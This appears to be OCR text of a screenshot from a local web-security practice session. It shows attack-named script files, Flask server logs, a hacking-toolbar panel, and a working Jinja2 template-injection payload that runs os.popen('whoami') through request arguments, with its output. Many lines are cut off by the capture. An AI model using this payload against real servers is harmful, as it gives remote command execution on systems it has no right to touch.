 5.py
11.py
666.py
6633.py
attacker.py
burteboom.py
clsaa.py
cs_server_attack.py
82
83 try:
84 while True:
85 client_socket,
86 print(f"Connect
87 thread = thread
88 thread.daemon =
start_proxy_server() › try
test1 ×
Proxy server is running on 0.0.0.0:5001 and forwarding to 12
WARNING: This is a development server. Do not use it in a pr
* Running on http://127.0.0.1:5000
Press CTRL+C to quit
127.0.0.1 - - [15/Dec/2024 13:18:09] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [15/Dec/2024 13:18:09] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [15/Dec/2024 13:18:09] "GET /chrome-extension:
127.0.0.1 - - [15/Dec/2024 13:18:09] "GET /chrome-extension:
127.0.0.1 - - [15/Dec/2024 13:19:04] "POST /?v1=__globals__&v3=read&v4=os&v5=popen&v2=whoami HTTP/1.1" 200 -
creeper-bk1ou59\prts
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SS
URL
http://127.0.0.1:5000/?v1=__globals__&v3=read&v4=os&v5=popen&v2=whoami
Use POST method
MODIFY HEADER
enctype
application/x-www-form-urlencoded
Body
code={{(lipsum|attr(request.args.v1))
[request.args.v4][request.args.v5]
(request.args.v2)[request.args.v3]()}}
Name
sec-ch-ua
Name
sec-ch-ua-mobile
Name
sec-ch-ua-platf
Name
Upgrade-Insecur